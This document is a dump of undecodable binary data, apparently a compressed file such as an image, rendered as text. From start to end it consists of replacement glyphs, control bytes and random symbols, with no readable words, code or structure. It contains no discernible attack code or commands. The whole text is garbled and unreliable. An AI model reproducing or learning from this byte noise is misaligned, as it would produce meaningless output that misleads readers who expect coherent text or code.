�@�&V�:t#[��N7�u� Ou`�|Շr�	� ��)������rA�aȈF皦�����P�� �F�����U@����+���Y�h���ū���
�U��P�`lP��	�@��
(� �������m6C�� �N�nĠ:K�RW$G��aK�ԫ�*
��5�������!B��*�*�04C�Q�V	k�J Q�`��S��A� �`ȒE0� i�@8[-5���~�~�&1���7[�����n�vp�wS����`��(�8�7��u�5}�|&l�<�
� �P����3C��1��:�  ������,��&���2�q0�m�`� �3� �!�	� ����">F2�-�v-d ���	�(~F�PL�P�!X�nY�a�����1�ps�%i&8Sx^�R������X�/�l��n�Q�5�m��hU�:3�\�� ��Q98�9�5�!�9�8j�V`��F`�
6GHY��f��\��ʖ�.� �����y�%��m�w�!�-n!oY��(!�����1;���`B `�/#�,�����R);N����M���_P���+��i� o<�	+5�{�
�� �83H��5��1��:����~ht@V��c6E?�`��+x������0r����y��VEz���|!� �Ā���lr� ��4RǠ��y��`�o�� w�/4a��i�V����qZ���� u� �z�����ԉ�R�=q�[�|���|S���Q�"��F�ע@˜�	�Bk���Ì�� ܀��K��^���i�X�@9s��@��������K��wKyS$�rx4�a�v2�[�;�u��6�����T�r۲�����ڜ����� ~D{;�{���쀃9X#�!�`�y�%Vx�E!��,u9��RS�:Tw%�?fs��t
�F �@f�M-С�8�
�"id,<�����y�Gs#�1�z�o��� -#8o pEZL[�P� ��L��|�Y��V�?�����vP�C�HC!|� �GC�n� ���SdSW0��2S�������˼���Y��Wf_��� �(�)deb �r�)t �7x��0d�������۷A������W��ck����m�Z�zB��V�	t� 2�m�7d���uWH� ��!P��R���O RXb�a�5��!��2}g�+SX�����ӷ��@!��� pw�sҷ�!,�vX���h�2�����[��`�Ӣ$�CR0Ĝf=����@BZ#Iu@!�2-k�Y5Μ�	�<�Tx�X@�y� !ٜ�@��t�9CaZ��(�3�u��La[NH}�	�19xC����N�Q��cqzC�
�v���Q���n���9j�	��)R`n)ke����UH�g�f1j9
����wiu�
v�X X�'��������Z~!����(VX��F�26�����!8�kH�`	$�|�	���2��v9S>/K�B��n�fK���w:��8�	����c��E�@B�B>����,�M!� j�����
P7C��?��2����F���o���0�.P���Xb����@<��9xm��3t~p�7�O�3��O��fm��r`:+�� ����8�7[�77���c}ٜ��o�7K��e� �`>�"� ��eY�R���H��Tr�WX����0gN;H�hu �#�!���0?���%	#C\1Ԫ�6I���3�+W�����9��4h@�N�^���G��1$�д#���$��(I�Ǐ!Ca����)��+?^�C�I=:^Da$FL?B���fN15��3F��$a��1�I�"E8�$��Dn�!�M�#i��0�f�1c�I��BG�<@Zg�A�ɓ3/��ӪB�VW������0��Sa��j����I�#
+Vx��G�h^���D/39}�pfU�c�54��(���$��wMY4�#�4�aFL�s�������� zБC�f8��S���b�!G�M5e�L����qC@�1Ug���o�0D�z��D���h�������:d��!t���၁�n�4r	&}�JxL	�:�Lt@c ��/T�����q2]�H\b`��m�er'Y���}��ZO�	�'S�e��(n�c�Zz䑃��(	T��Cr@�i�%y��g,� ���=:�M5FQ�1�c��8��k�E:��
j�a�q�%d��$4��! 2�@,L���P�a��T�����U+v��mx뎱#N�'GF0A���H�Z2���k"���N6g����&�!���X�1a+�p�^�m�v���9�<��F8Ӈ��N�B�zZ38��@Q��E��v1����I�B�#3R��h�@���&ar�p	`�A���ʴGp��� x1r�l��xdQ�#��M{��w�`4�qiG%߭0�6/d1�xD�F�7��)����K��Rn)wyJ	-[g�P?�L�z�,�$@B�&�2$�������I��ꇛg[ �AU���X`T���D�'�86�tm���m r�n�Qs0B��3iQ/�@$T\L~I
B��VXV�Q��Mz���0��`/�F��� d���0<Ϛ��t9�� }��^�*g8c"�`B\@�"8�����8AI2V��1"|��& �~1ю�d2�@6���N�����lC+�ӈ6���(�x�r���}Ё��2'm*�;�Ab�`��6B��?� ?�F''��h����w�v|G.��	2����E�7#>�G&��dr�L�����`�`(�!p��v�+w�@2�CZ��'��Z����Fv #�#z�!c1��]|B~@��*� �>(���Q0�iJlɄ���os�H�a�(3��`�6��}L�?�Ⱦba��t��0E	�0�F:��4B
�1e�h�)�q`0**=�	�p�0$��=���� ��9@�,�@�ՐN#��!@�a���M����$#�:-����TQ�0l��\����&D!�4�HD%1ȇ	vkEG�4��#�rkt���c�D�?��u!PaJ��V�4��>^�a�hQ�CX�}$�m�J���=�a+�9��Q���B��`B!�@'� 2 dd�  ��-�OiwC� �J*Bl��1��]�H��`$��cMH��Ϊ�U9X�ɒ���\���ʻ�ۆDIv�s��?���H@����5+�L%�Թ=�"���CԩE5�!9x�K�2�l8�����%<����D�y�Vڲl�j�9Ё�!������xۂ����j�p��$A�O��r�{��ZKo���X]$�7!�L��(���ν�@:9JO�]r�r�ֵ��!
9Ȃ��l-<lΦ�����HΛ��\��|���RP��)39+_�.cmC#���u/���h� "�@�%%�0Ƙ�!0��8� X�y��0*�z�@^�&�����d����nR���k�5��@k�����V\�,�$!X�D����//��^��sS]e��	���H�mO��CT�F6��ɔ�/=e����5:A��,�m�t`ߛ��O%T����;������J{)ץv1�r��
��0�=ppr�(O8Έ$@JB�#@���	Ǔ��=q�0{�\���o�f�����m�@�
�-7%~H����+$@�
T�҇� 	�N ��� ("�(�����W�`��DB5"Ao�nς���y�.�����8�@�U���)AH�ѥ��m!� (>��� �ʌ\�;���9wr@gs��^���I�1x��I�2z������$�8��N������9x��3��#�An�����Fh~��r��(Y�{���8�1Us�����c�-�����XU���bH�*�D��zaJҝ2S�?��׺QV���Q�kj��h���P�][��g~��J��=� ݗ	I�J��@&1-P �Gp�P|�Q� f��@y v���G�E��UTUb�rAU<@�@��Q�z�`QY�I!�\t��S��L�E7�z?�rx�cLpQ�t��DA�CI�ghNgXNN>E�G�qFU��7�E�I��t�e�?Ye��/t0S�6L@��GJ`|�t$%1x�Lh��7AwH];AAMFAڵR+�n�a+��EN����_Dq İ:N�V�
���G�x�O���d��E\T�������G�E��J��q�ȉ�xG��Z��#����FpG�$IY�Em�.1j��k�J �%Ȉ�cǂ4�A��Pu���^�
\��Z�GוR~h~��? ��dIey�G�q���p����*�G��x0YL`�0A��*����J�ď*�U�Gz���G�E~�R�UB��#y�&ō��G~
!�Pk�H��v#N 0�x bgC,@S��
N�����m��-X�G��G�8*�~I槓����B$��yhE�4~H=�m�u �`+��J-PO��{�TQm9�����R���t�y~a��Dj�)C�#0Q@��"fK)��"�"�p ,821��7j2P�*H$, Sh09 ���q�Q��tH���"iKL8ð2��k���I��O��0� O�is�L}0��3�)� 3�����2����V�$�2�������0Xp��j!��"��i �4(	pQ&yOL�N� @M�3��CcG0��2�S6�J �(`W=���������LO8���ܙJ����$��%�k�;��,�@��qXB��*��	� �-�"�k`(q��k �  ,O���3Gh���2��F��%���#HO����N�"�d:i2P�VY}����}�6 �p�P�5oQyn����K6$N���H���8"
�#�!K;I=�\9���#i*Qz��	$��&
T ( � ,�c�k1o"ؠ8�#���,�7 d� Up�k��",i ,×3�:���;K���@P�	���q�n��*� �`d*ĥ�GSP�YQ�
@���� l�i�@�:��Jc�apP��h�̪q�(Fi_��J�1��2��T(��op�z��5L,+�� ��"�- ��X � ����[�7��-� d � ;`���8 �������C���I��*��5��
`��{����V�N;�T  � �^��^(Ud.H`� ���HY��0T��#��b3P��~:G �d�� 1 NP}zfe�92���qp3h �
�H �#P ��(���d�;�KL�V �[ ��� =;i��p�d
��� � d� oۻl+k+��2��@����0�`(0Z�6�@2Ki�� k[ 8� G J�N�H~�K�u  �p P��H=@���s;V�+� c�;qP��d@��� �ZL~꧲1VK�J�n [
�(�� ;� �@�i�ô n� � ӛ��+����IK��=ܻ���0��� �ϐ�o���������E� ��D� 
���d��۠� 6��;�@�Y�q0L;�vU�@u`V�EJ���S鑛�+� ����*c8���ƺ�I��N ���:�M�	��� ������Y� ��ֲl��V� �5������� ��I���׋�Q���P<�o� �@��0��[��;�W� Ӡ� |`�� ��2P ��:��P Ht�l �3`W^�E��T��n�@6{��6)��k��k�����2 ;5LYKL���3�	� ��ђj�4|�k{�1��oK��
� ���ȼ�Ӌ��<Ik�D�����P���@���`��{����5��*�� q���+q�fFպ)7�K��c��{�⑼�88�$C�o���=�C���8n`�1��� <��J�3  ��ѧ�۬� ��-03�u"�����=��i,�|�	���0؁=����3M�4��њ���-�����'-��k�׻�(|��p,M�p|��۠����4l�q �y}96j��F�O�T2`���HH0N�;5�i@���X{3Ƣl�����9�ҥ�
 `����+1����2[�l��o��+���,��0�Ӟ��ΡΫ� ��@����\��(��Pl�2� ��\��ʪ��ж֌l_Ą-�3��3��y�" �N���uC�$��+*Z_h���Xܥ
S3`6�;�"0�5���,ھ���0�ր	;���ٻY� �� ��Гֶ����.�����.�K���[�,M��� � ��}�I���n���@ �? p\ i[��1�����2�����	��x�ܾ�k-��2�YmP�6 \JIµ�Z��3�=뽟Ə
5����)N���逬�{�
���ׁ���N\� �p~�zN����������s��͉�ʨ��� K�����u�;%�" �N�U���5Kop�x�f͛���y쩘a�3��; �M뗬��
��@�H��޳��.���k���^ͻ������L����d���
���^<�`���٤���Ł]�Ҟ�����#�5��>���*X;����J�<C;�gp��IQ��p2������8�~�[�)>��ˢK��� �@�SJp��K��v�,��{����P� P�P<��9�<����� ��=�����@����(���P���
�0���H��G��� ���;=�jǯI�J �4[��@�A��A�e�/���S�g?���;�S���;�w|
�*:�;u��� �KDp�y�;�[����� � � �޼�����(kϞM��M�7�v��Q]* \���O�4v  ��&2#�&p��c�Ρ�g�Ν<�LY�q�0-<ׯ_F�v(Pp.�9e��Yq�D�$��d�c�%o�)DG%W�dє���g�D�#C����6� A^4NZ,hx�TE"f��C�E2�8"BĐ4Y�8 � ���#�01�����F�H\��X��@<��,@��gX�b����aq����p�j�*$�
S��9���"/�h��S'���5u
�� Li>���&Ls�f���?i� $�"Ҡl�!�`#Ӑ���@E��ꮏ�b�ıK�$pG��DhA2�@��s��a0� ��-�����@�(���aԈ#q
P-Z!��p�@�Q�>4XъQ�y��4@�	~���v�Q� 0�+RI	���s�q��1"5�J�T�hP�ر��G��j� #^�"��T&�@$�?�($��T�0�Y`��c��4�
�xa�!��˘����F vUEp���j��Z�A�4�0�E������#B3�@dC���(+��d�!�t�|�GI.�'"�Dx�m�䠆o�����kF��\�Q* v�Ȇ�j�I�\U�&:�X �"�����a�1"�W�AO�| p ���$��.�,��sSR�^5	l�a�:�u$�ex5b![+b�!�6�YD�U���7�f����	�G\rmA���<JG$�p��ͼA~t���0��&jp.Q�����v�"�Ъ	AW�{�D�j`�%8�h��
��� ���T`�BT�P2E�HC>�H�fG�5U�"�
Y�0�
L�+/wP@��D ��b3q�!��ωcߘ��W��,��X{�}){��F��Ƞ 8�Ao�� v<�y8���
h@5� ����m�nM��� �+hL��ID$�8���9���xd$ M`v`k��#�pK�p�n�tMHI�p�a�2� ^����f8hV�f`4��zUpB� 5��H�<��F|�i��T,È�i�J��6
p��x : ��n��0�q�ͥ�yBf�����6���pP��(� �PM~�}%��KF�-8�
Mp�.0 �mF���0��K����+\�H�Q�HEF��m�Id�A ��)M21j�ae��HflA��4��H ��р�4X�% L�9Ț3P�����3	X� ����@o���l�@�l���5D��y�<3	��p�fC@����(������?�!mi(��p���02�%� U��� �%9Tm�Mh�d���4�>̴�(�/xC����Q��C��E(Ѐdа"�"�8Ҹ	h�<W<K��xm������ � ��A��uxd]��i�#�@��p� �Ar��&��e(�x�(!	?`��T1��~�Q�"�0A2��!��QB`�X�.����z,� 	l�x�& �A�Ăa���C<5(���"��Xq�
W�����@
�P���rO��W�H#^�qW�h J�!�$�\�a������a��i$�!( ���92z�H�O��؀��$�^�@�P|����@Ґl��
E�B%�0�@�r����E� Ӏ��.p�7P�p��Q�W��AD3�UC����e����C�^$a�Y̋t`Q�A
�{��3!��-��a�%d`Rj�� (��CU���`�7J!L���cUv��X�4D���#����$�);��� $p���A�$L� ����*V��&<��� ]K�Ux���\��Z
�6/��e dpFIRHB�PMN3JJ(� �����#��RP�o�A���'T&Y@�W��.�f��T�V�Fd@^�q.`��"� `�X"����p)V�zX�ɤi�Y7�z.k��A۠�ܭ����aL�2 ��EDK��F �}Tb���j��(`�
f��"� �pc��
[Z]4��� ´k�%���[�D$g�t�L�K�n�@�t��q�:^Ձ5j��o��k�<I�a��$lXEP�! �k���I��i�	��Ԍ � ��F}bP�(���]@l����o8lv�]6�`�k��U�!�p�T��o��`�����;E�����$T*C�B����� J�6(�'� ��j �)a�F���K�� q��*��Ǔ�e��8Z��B�Z� �@X%Ё�
@(�I�2�󆹳��J<o�>�>���� �>J�Ŋ�!��j�W��;� �р��Q�����Z�?��� P�&(�}�/�j���1�Y��d� /��>���>�S,$Q�1& ���r%p���!X=�A XA�+���lK��)����Q��5ȁP5�$� �H�D1��2�Р�@�$��%��7X���ЁX�-���pȀ(���E���-Ux�@>P��2��ـ>g��mȆ��6�� ��2�xh� � /p1%���rc���c*�$(��s /I�@5�� ��(Қ�a���G���I �z >�-����v�I����(��X55 ���D���
l��m8 "pX��p�(���H2�@�0�\��$�/�"� �F>�2#tq>j �; 6�p$g��gX�$�Hx�3�>�F �i��k�5��m�>���(p.DP��Jǁ:Fx�w�L��7�ջ��K��2@/�IQH| �	��=HȰ8�H�7P< 5���!�����@���#G-8���2���܀	v�i /�I2 K�ŷ|*�E6�*��&� iصg1�\x:v(B��7x�P��؂�C��j��I ��:yx\�4ȭ�dS�0�(��р+��8�������G�@�~$4d0�x�~�� �Z��!�$P��P���*(y ,�l �}���3p�8� ���:���v��r� �20 �.{!ED��2p (��Ū(LF# P����*N����?�Y� )�XF+��%� U��� �-�]�$�S&�3�/�@�����c9�٣=���j����O2������b�&�h~D1�k�:�ږ}�)X`�7�8����x�����x3�Xi"FLh�@B � �(�d� ����ƃz��V�����R{��"�l��6L��ӪL�?���/nl��������Y���~��@��hS7U>�m�8������Ú�H�/��v�l����Q�Y�jЍԫ�j�.8�FQ	4���� 	j�ZsQWЂ@(X�{�tP�$ ��a3I�2�x -؂[����N\F-��ì#��'اu���c�p�7��L˨8L�	����ӎ< '!�t:��t��l��/�8��p�}��t��+�U��UG ��2G�����%p��(�2��s��g�>9&x�:�%���@���.��	�a��$[�$��h�2�
���́���E(��5�R�Y��H* � �ɬgq!9\�����O�! \��=��tYSqP��EZK0Hn���j]X	�sY�ِڃ�W؂U؇1c�" |��Q��p�E Whe����E�9#�^0���fQ�Q�0X�P��� pP��X~qK�c�<EX�&��Y�_�H���K�l@�/H���50���W��#����Y�,�
�HD�ө�����\Y����~P��P��GkR7: �-ϓ@_�؂-����	�P�m����A@��PZg��>��P��xځ�H�`�k�% 1*xK�%�x4XWC��Q"�X�6+`�xɀ��VA�V҅m�}R1!r����h��S�������B��O����DD�rQ����a���-�R�hL	α��6Ǝ���H�@��jp�ȁ�҅T�c �׋���j`�~���=h�s�j �/K���X(.���:��> �x�6I .gH 
`x������ŭ���q���zu*�Luσ"r,�̦m�ZP�ox�K>Zx 9u�ZS����K�G� (i<�ለi g�%j�
(g
8�\����?x�؇ �[���KR x����E�q�f#�P�(ڠZ�d�|��c�Z����l(��B�K`�T��q@�$��g(��[�����1�~2�@�Tp��ŻV��OxPZ��`��� �<�>0l>��{?R
�O���������L:Q�i�h�s�lpH�t�~Q!T�Z�c� P<q8�P� ��] p88m���#�����.q�#� ����ކD��n)�8��᫶��X Aۦ�P�h8���>�~ ���OyP����8Z=۠��~ p8i�1Z�Os�)n-X�0��+]V
�X rv�%(J4.��%�<n�^<c��rX�8����3����r�1�Q
��P
~p�-��!qo�����H� I�#�X(�lZ p��R�E5�>�v�A�)��a������� �y����ʕ� �ܖaH ���QЍ$;���D�Bs&@�Ȇ�{�(�Nt��j��}�>��ۃ �N2"=5���3��� 8f�<�y4�t�aG��M����� ��{�c]4�)+Kvr��(o@w����̈���8@$x�l��\ u9�.���7��"2�(x ��|h��5g�q;}I�@��J�1A�8s1V�x "
�$)�L�2��m��"���r 
��Ϣ��ۨZJ%�mmQpƨ
Q� ,��j�����^S�{ W���u�X�f��0�ƈ �hֳ=q�u�u�P��\�kR��Rm�	e��  i�����&�S=��"���$�'�}�w� $8 nI���L�w\1�8ȁ��m�$@�8?���8( 2G�Ż��~�ma5PC��gux�i�iE�n�H���d+цi��- ���� p��8ؓ ��{[�I���#%���H�Lh�X 50~ ��}!�HE`�Š����$��Y�}y25x�'4�85 ���Z�@���R7 �PC1q *��'&8����g�!�{Ɉ۶h�/��|�U��\��+֐#Y|7h��AN
�rg�����i��AGG�쀐.�۪9ӡA\�@Ά�f�H&ؘ0��"
�!6��XG�
�$ظ���(��Ȉ#E&�6!�(�FgPq��G�JDX����5:{�D�'J��Q�G��?>d�#C�"D,�f̘7h�(��w/߾~��'�Y3	˦�!c�nZ�{`G����̈Qcf#���A�#	�`T�(J�HM�m�~d��@�*�f�]m��m)en�S#"�Q�qraz�5�I~���;��%���f�$yfgQ� B����w�+�+%i���6��p,H�4dЌE֏_�4��24��<�Ղ�L�L �@Ln�q�as:�"?`��j��G/8!���q��a��L(� .���1�o%u�]9F�R:3pS�%�t؜ġ3.�'��X��q̰��g�~�DV��*�hCa�ȳ�0�5�@�B�uX��F���"-��H2Ҙ�9�(Ύ" ��z(��P��A Ni�醜�6"8�7ti�����Z�ݒ��)"�Y��S��C,�ǟ1�M�L^oR�ԹLa��3�%<��Ƞy%�*S�d�Ho(��8(�PF)M'T:���l��E']F�0W��@2�9Ѩ�R�����kr31��F��񼊴��A�T�#"��C�qSY�(h0C[h��7�@�N�?�E�%�4P���40t:1(�H��F�8b�3T;��.���N 0%'9՜MN6g�6"��N ��)ɑÏt܅�����kP�$�U�9i'��)�٧�B��͈��w�뽑�[��EbYl��s��|��}�Ct�
����p
�d��sj��	��g���)o:;� �$�x���ANp�}#̀�IH���?8��"8l� 8݋��~�4=�>�/�9��8(	M���5 �+�� �@�AL�[^����'Ш�����g�.�|iG;�  ��ik�p�<X(y�Awf�_hC�P 04�0�����qHD`@7����D%"�&���HE*Z�K\���=)Z�&���a3r��x�n�E0��-�C4����gtD����i�0��h�%��i#�H[�6�� H��t�p�HI�0���&;�I$"q���(q��S��R$����(N�g�"-��[BcVu�%/��K\��?���\��&��$3�A>�pG�IH2R��t�$+�HHx�2��%*9�I���L%(��N+�R�d4c+]Y�_����	���oG�{�4�iн(��$$C#x�BkJ2�8�(&19΋���F7j	Y
��bH�X˓�������8OpbLL���r#�6�iNo�q�4�Y�2���4  !� � ,    � �  � �	H��A����k�EH�ScƸkF��ŋ3j�ȱ�Ǐ Cjtg&b#!_��w��˗0���e�,��\�LBϟ>�*�(ѣF�"]��)ӧN���qM21�jmi��+���K��ٳhӪ]˶�۷p�J`�h>��ꅩN�˚	������+^̸��ǐ#K�L���;�J�P�O߽�	Z����X��ܡ�#��9j�P�M{��ڸo���{����N|��د�٣�O�$�LPzo�	��9��BL�9wd����R���ӫ_Ͼ�����˟O?}�J�̞�I�큡c��e���ߍWI�GބVh�f��v����g ,���Xx�5��j���N#�S�8��<�ءa��:�a�5*�+�=�N&�8��TVi���sG&b�� +$��2K��:b�a@�W���p�b0��!F�ˌq�yU�P#	�qj�<ҙI������Y�KN>5cƠr"�馜Vh #%��h>��"Q3�����ꪦ��pGN���ΞzYS-�����+,�w��+-�@�5����t+���c s<�@��/�CF8�Ԗk��ͺ]d�&�,c�6c�����[!�s��j3�� �.�l�#�&�0��.��;�����z���K'#�0��s��i#��|n%4�\3��.A�P<�;w\������6��l�:/j����t�����f�9�9_4�1:H���\L6sh�M_�Cy�H��=޽p��v�o�M��v�]��x��}��z�-8�~Nw6���;c�(P?�3 Zwm��!0�9�
�O?�|!�6������'-����z����z쪻>���Ӯ;��;�����o����+��1z�G?���KO���W����w�}�s�!��_��:�h�i����·���O���۟?��Ͽ���k��
��"�(_�Ч5PN�s�'(�
R��� 7��r��!��w����n�3�n=TO�3C豧���wC갇@���i�C"ш?��Ƨ�+�B��(�֍P�X�����-z��YD� �1�BfІ<NAJ0�6|��H�9��w`��G=�Q�}��G
�A�0���P����8IJ�����#7IDZ���d%3IJ?ސ�tG#�`H8��c}F�O�^��(w�0^��de��B+����! ��;ưx�[]4�G!Mv��֜d�)�iN�҄�)�i��d"��0�;�JB��6:&�`p�F(��`�rq�e�皨�OlaM��>9p�y����'=��%��Ap4��IBB� Ti4��srJ�A���}���&��6Y��w�A��D&�����c �����=-  \�  �`�
��"gLu*&8@ ��� ������^-k*jl� 
x8�!\�N-�1�pBD $ȉ�U��Ԫ:`�j�j8��Բj���|`�4)�Y��Ä��HK���:� Џ�`K��5Jۏ�����`�jY������r�le���:`�8� � ���p�
��8�(Y�mn�����q k�&����uOM��ԉ��`k%f  m� U��x�z������f[ڨ��"[D0�`�2,ֺ�0�3�[Zk�����@\,� ����']0`��r�u9��-XW�e-&�jւn��;�Cb8#��4b8(�^��f�|p#���8+ʐ
e���%-5� VY ���:80�vP���5�����r?^�g�a��PH]3\K��C�-ȳ@k�T|��]M3>�^?����.V���ސP6��}�ZO6 �Fm�xl�/|&D���G�[(����4�P�=S��{�؞�tB�y�u�:�T �r0�3ؒ���p)@�"�
$��8 cis�
��5�}�m��x=D&��!���ڨF�ٱڋYm�3��G0-�h& ���c���~;߮1��\g���5�����p�#��;��#{=1Fx0�M����x��p<����Ȇ���q�:�����]��R�Z��
�y�=6�𝏔*�
R��T0@,����uj:D}��;4=SV�C����qY�5��E;����*�ckq`��2�گpY�
���n���?}�T �p}������9yᖞppcc绅�I�b��ę
  8 �[p@�]�_�^�_�P ��
���+����.�r�J�:���Jm��뻏2��FQ;U9����x:�_��ؾ���=𷐋`p��T����;o���	���~���8��=gw���UHb���-��`03�2��`��U�%X��[�``�
j&V�j��w[�5���� 7|����[���`�P#��@�e��Ph�u��g]�p��۵/��PZ��.`s�f �Ws3���J�d r�q��	��ؠj[�g���T `��PuP`��X�`��[ƁeЃH��Z�P�P�'�U��Z��
5��|��Z����tu�bZ`_9H��Z��L�/ RD�t5WC<�^�HMH��� 	t����	��h�Z�. `�_���[����Z�&^6��[�rxc!XZ�8� `����
T���[r�'���`- vZ�����o�FsDv�@d���Y_�x�' �T��"��EGu��`�P#� ��VP}�g���� ��T�R
���u 'e�����T�
i`�������a�epP׏�� $f �� 'А���İ
Zp��wf��Y����� ����wOe@��WAXj�h�4��8����L��	�8K`i���JI���J�Si�Cp�%pr�'|��q�=rbp��i�Mq$'1�)KId4wO�xnL��\Yj�o�j ���i��s tyT���&���ΐx^�o�po��W_6&p�q-�ǚG��up(ח�Gy�pp����	p$�p硛��q5��Q����	-�i-���6��6GdK�2=掓7�`u� P�VZ�P�P~�����ApT`��
Ip��P
�d�`Z S�	�	� !��Z��P���P�dq�Fdig�Yu�t����g-�IЉ~	���j<	T9��1��Ѓ�}�����	�^yv�Uc}փ��
5�g�������m��pH�K d��%(���.0��\Jo�evO��eOf	@'���Xj	�~2� ����i�( ���W�eD`P�o���&j"��9��Y�6j]0��
��u`�5{���I���&�x���pU�ٜ�y��VR����bu� �I�kwI���ɦ?�c>dCj��9��� ���e�oKוuy��Jiv���:�6�m������XZ�` W_�QpKp�H�K�
l�[����]����p4��ji7b��uP����J��תI�^�o	 ��@�$�g���V�|u@�u���W�hs3��jgk�"c�z�W{��y� � �(�p�k�@�����|ӵ|���1橖�:Ӈ	���T5�|`� Zj"w.@�Y����J�@cUpm�KRN�7�5i
!��2�%��J��e�]���vt�g ������x�j�����lJdg{t�ė�*|芮�ڗ��Y��RDvm�pmY��H�D�u�xo�ꦵڄ�&��V��j��F���&n���������k�!k�%�5�Y�Ǻ�\'|��p� ��۴��si��j�_k#�!����Y�6"�@��DV�^��F�n�:�m����vo�d�Im�u���ei�+'��Qx��i�x���(gr����t@O�l���fc�k�Km��
���k������˻v	�w+��7�i
�;����jW�J��֦����+�Kp��f
	� �/Z�guo�I����VK�w��o�[p.�f��PF{"'|yic@��p���g�����:�z;�"g��v���c��*+������j
/ ��jJ[i|o$��	P�V�.P���6o�v�����V�5�����Mu���\��v�K�cG�Z��w]J�(r��8���k��6�j��C8��*w,+<��� �����A��*����� �q���PdI'��t���������
Ś[ȹ�����k�m����*��Z�y�D|�Q������Š5�`�`,�#�c�;�� k]�ǿ��%|_���Eu$�b��g�֛ X, ���Jĸ[^��V�]���_j�_�mv�j�E�gV}^��R���Y���a��Ʀ@�"�[<����F�f�f�P���]LO��^�I�E�JٕV��<���L��������:���mM���6�m �kr�}à�gc�{�!����mli�2ZO�ՕcZj���X����0!�og#_�~6�p�0�����a�����r���5v�0�]����G�m�Pc�M��r6\ñ{g��][i�&�$�#M����d�Y�2��׉�o7��7p/}o��ŢR�V��ܠwJ'���ɂ=˫6̞-���(��L������Dh����0���ۜrMc� �nG�{�϶.@�.RЖ ����>;�`I�觡���+�c7@m�Οk�DV��y��X�� 6�yeP��ӡ�ժ|�i g�w��Z��T0�K~0FХ�oF\�����
��m���=�j�t�U����U�P��
O~�P9�y[� � 
   `�Aފ	���f�>�Ǧ��ʩ�
x��
e�(w��n��X�˨	�5,r5���e\e��5{	�ps8��f�l]�x���� Q�x	`z��� u��kf	P�Jv���up� ���wС�����PƸ��!<���1�y
�AiҠEs�
�.�`[�Ϭ�7���l]�Ep�p�Yc�
 �����q��������<�]<�b��$�������阮�
�B���{/� mۙ�����d��.�<�Pf0��n1秀-˃����iХ�dh%�-�r��\W�J,�M\}��mށ����u��T��cVZu��}h��e��� p�)�N޷�-M�"�|n�n�K�Z� ��{O�+o�|�5��yL���Y�qEm�)U�{�W����Z��R%��߻	���|r�r!�5�[�`[IV_
ʙ:�:HE �H�� 
���9����x�J��z<����氆�ذߤ��1Gsi������ͨ���=�]c�Oٛٝ��]��I�p���x�r_pϼ�����l
������<��ߙF�؟����`+ߡZ��ֳ/O�`U�ci�M)����Ky��'��A(o����<p©��6�����R?��3��!�����r���}«ƙ��o{�ov	���	
/(����Y
Q N���Y6
�l�x�J�%	B�4P!�	88�����u � ��CI�0�I!gS	�M)4�)g�-%F�KWe���J��:�Т�*�`K�[猘����
 �`+]�����Ұc�s81i�5�4�R�
 +[�$�`Ŋ�:.�����A�X �Y���_�{�7ި(R�S�J��Z��~��3�w��%��W�¾����\�u��)�.f��ZS�P�C*����cjV�Y����s;���eɚ7��/6��E7 
����~^�ƙ�p�Ņ�ς\ �?*�ӯ������62ㅠ�
j1g�9�!S�q7+��7k`�ɀ�h{(%��;jG�v�k�\n��~fX`��6��<��:K��x�|  ����.������2� g� R�a�����-�2�p��T�`�L�J,� 
8T�����"g1/��L	��	�q !W��'�T,Љ8��Aʡ�qH�y���Դ@�^�p�4F(��k)��G��q�}Vl�����,)���?]��?��:�qM��B-ܳfG8�;?�4�D��q�3:�
$ՙXN=qQi��
�Ʈz�
�J:
:����T#Z�5��j���p��-��B+xE+���,^ѳk��,�J��r�+�J�ʙ�2S�`�� �{�+#����T��؆�Wj�*�?�3���y��CO���SIu���q�
*@hl��F�8T�2"���	�SF*��D�)H�᭤�r�{@�ŉ8)�B�,��	���:��1�$SW��zVr\0���=oh���!�J ΅D�H]��&@U�&��SC���`�A�ς*b� C���{7�Q�}�� s9H�r�[ e�q�ʻ����+L���W2��,�L�7w#�?5��?����r���9Dj��Fivx
f؇t�,���m�0 �`T�[���P�*l�X�C8�r@ ؂ob�%��TNX����'��Tl�B��=T
���d����,C�¾��/Jv�_ްa�Q0!,�.v� !PIqX�}'�q�#�W(y���\�춅T�cSZ�H��Q�Z�Q\��P!���58`��@��Jz<�|�0n���t�>4k����A�cA��n�t���'L��� #6*�4,�Bx�k�q\F����`G�#���� ��(A����V?� �+�c\�n,��%��O�$P�8p�FZ�0�1�Ў�8@H�M*��=���<�)�V���X Y���L���y�{A8��y�F*�fw����������	VC���y(
Uܣ]@dN��'9�C3���a9�!����<���98�&���ȅ�RQ�󡏊vهE�Pq~Ɉw��Q�:�a��*��&�(#� �G�s���"��G�L���#�xۈL���pf<L�L*lB̅3�J�f8〫r��%��K�8S��Xರ����Ʉ3���-�(������Bd';+��V�e���C-\�c��X*�W��&�,X���bܢP%���A��dC�Gq�~VaC��idco�@��Y�K�٦79��l��E0&w�`�a�7���H���o�!�X�k�U�|�ol�Q��}�Q%"�N*�%|�e�@�ò��7C~�a ��t��.�z��Aj���ڕ ��b�_��y$~I����=v|$_/� ���)#X�G�"��e|�m�z�۱��GF��39�P��o}�O0�Re'����K����H��u1��!��Ű%�������\�a��
��
]}��h/�㋳���^���,XE��d:��vVQ�v@>�.|��U�qX�" -Ɇ��
��Z����{���HE*jQg+�C�p�M �
\ `�h,&�Ygp  �����a����4k�T�
_�H=���K�>v��m�c(6&�4�wO6AqF��(��b�"i���9 P�S�_\Ӹ���nֵ�op O�)ˢr�K�d��X�&\
ϴJS�cE֠�0jŝ`�"�4�OT��nxn���j9��{{�>U�dS"�\��qҊ��y$�gH�/>G�z#&ȫ��a/I%�Q&WoTn ��䈺��Q
Q� �5r��Wň�w���c��o����?�n��8x�ÏE�*���~U?,�b�~��z��� �ߵsoQⅱ4ؼ7�!nk�~d� &r��
�,����Q��k����.r>��K�ݑ/�]η�������ѝ�}�����^��7�=Dj!�ğ{WP�6�- �%H����6����#��窾��q(�Wx-��ԂW(�2���
�	�؂:��W(% :x�� ����	���Hq�����HA �,A���� �����>!�b`�*J
�ه2(�:(�p� �::�X� �(�@3���;Ӛ�鞥x����P;��ù8���(
�p��a��a?)90<�Ԃ.<<�p�;$��C<�B����1"��c&Sb�pH�)6���7��ir=�#��s��I&��*� ���������0�3C�q��13BH�A!�A�<��pX�eT���D���:D#��y����:�7�� ���"��	g�5�01�a�9�G#��;���I�P��т
